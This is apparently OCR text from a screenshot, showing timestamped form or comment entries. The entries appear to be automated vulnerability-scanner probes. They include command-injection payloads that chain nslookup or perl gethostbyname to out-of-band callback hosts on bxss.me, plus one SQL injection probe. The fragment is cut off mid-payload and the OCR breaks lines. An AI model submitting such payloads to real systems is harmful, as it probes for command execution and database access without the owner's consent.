
"gethostbyname('hiturrakfthlh31c56.​bxss.​me
')")
2026-06-08 19:37:40 - wUmrLVWz
`(nslookup
hitudjobfovfd15935.​bxss.​me||perl
-e
"gethostbyname('hitudjobfovfd15935.​bxss.​me
')")`
2026-06-08 19:37:37 - wUmrLVWz
|(nslookup
hitusjzefqxeq74d98.​bxss.​me||perl
-e
"gethostbyname('hitusjzefqxeq74d98.​bxss.​me
')")
2026-06-08 19:37:35 - wUmrLVWz
-1" OR 3+586-586-1=​0+0+0+1 --
2026-06-08 19:37:30 - wUmrLVWz
&(nslookup
hitqrgaiismoh411e6.​bxss.​me||perl
-e
"gethostbyname('hitqrgaiismoh411e6.​bxss.​